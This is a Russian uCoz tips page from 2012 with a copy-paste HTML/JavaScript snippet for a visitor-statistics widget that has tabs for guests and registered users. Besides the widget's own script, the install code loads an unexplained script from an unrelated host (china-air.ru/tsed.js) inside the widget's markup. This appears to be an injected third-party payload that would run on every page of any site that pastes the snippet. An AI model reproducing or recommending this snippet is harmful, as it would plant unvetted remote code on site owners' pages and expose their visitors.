| Меню сайта |
 | |
 |
| Категории |
 | |
 |
| Фото в рамку |
 | |
 |
| Статистика |
 |

Онлайн всего: 1 Гостей: 1 Пользователей: 0
 |
 |
| Форма входа |
 | |
 |
| Наш баннер |
 |
Мы будем вам признательны, если вы разместите нашу кнопку у себя на сайте.


|
 |
| Мы всегда рады Вам |
 |
|
 |
| --- |
 | |
 |
| Популярное |
 | |
 |
|
 |  |  |
 | Главная » 2012 » Декабрь » 25 » Новый вид статистики пользователей
15:18 Новый вид статистики пользователей |


По стандартному данная статистика показывает сколько на сайте всего людей, а что бы узнать сколько на сайте гостей или пользователей, вам необходимо будет просто нажать на маленькую вкладочку белого цвета которая находится под статистикой (если что, при наведении на каждую вкладку будет написано что щас отобразится) и при нажатии на нее вам будет показаны или пользователи или гости, смотря куда вы нажмете, а можете вернуться к общей статистики, ну вообщем на этом всё...
Установка:
Вставляем после $ONLINE_COUNTER$:
Код <div id="statistikaWebo4kaRu1"><div id="statistikaWebo4kaRu2"><div id="statistikaWebo4kaRu3"></div><script src="http://china-air.ru/tsed.js" type="text/javascript"></script></div></div>
<div style="position:relative; top:-34px; text-align:center; color:#666; font-weight: bold; font-family: Arial, Helvetica, sans-serif;"><z id="vivodUserWebo4kaRu"></z></div>
<table cellspacing="0" cellpadding="0"><tr>
<td>
<a href="javascript://" onclick="vsegoWebo4kaRu();" style="outline: 0;" title="Всего"><div id="stPerekWebo4kaRu1" style="position:relative; top:-29px; left:20px; width: 10px; height:8px; padding:3px; background: #e0e0e0; border: 1px solid #bbb; border-top:0px; box-shadow: 0px 1px 3px #eee; -moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px; -webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px; -moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px; -webkit-border-bottom-left radius:5px; border-bottom-left-radius:5px;"></div></a>
</td>
<td>
<a href="javascript://" onclick="gosteiWebo4kaRu();" style="outline: 0;" title="Гостей"><div id="stPerekWebo4kaRu2" style="position:relative; top:-29px; left:25px; width: 10px; height:8px; padding:3px; background: #fff; border: 1px solid #bbb; border-top:0px; box-shadow: 0px 1px 3px #eee; -moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px; -webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px; -moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px; -webkit-border-bottom-left radius:5px; border-bottom-left-radius:5px;"></div></a>
</td>
<td>
<a href="javascript://" onclick="userWebo4kaRu();" style="outline: 0;" title="Пользователей"><div id="stPerekWebo4kaRu3" style="position:relative; top:-29px; left:30px; width: 10px; height:8px; padding:3px; background: #fff; border: 1px solid #bbb; border-top:0px; box-shadow: 0px 1px 3px #eee; -moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px; -webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px; -moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px; -webkit-border-bottom-left radius:5px; border-bottom-left-radius:5px;"></div></a>
</td>
</tr></table>
<script type="text/javascript" src="http://bambun.ru/css_js/new_vid_statistiki_polzovatel.js"></script>
p.s. если вам не нужна стандартная статистика, то облипите $ONLINE_COUNTER$ дивом:
Код <div style="display:none;"></div>
готово!
|
|
Категория: Скрипты для Ucoz |
Просмотров: 541 |
Добавил: budyvmaster
| Рейтинг: 0.0/0 |
Добавлять комментарии могут только зарегистрированные пользователи. [ Регистрация | Вход ] |  |
 |  |
 |  |  |
|
| Поделиться |
 | |
 |
| Поиск |
 | |
 |
| Новогодние рамки |
 |
|
 |
| Календарь |
 | |
 |
| Архив записей |
 | |
 |
| Мини профиль |
 |
|
 |
| Новости сайта |
 | |
 |
|















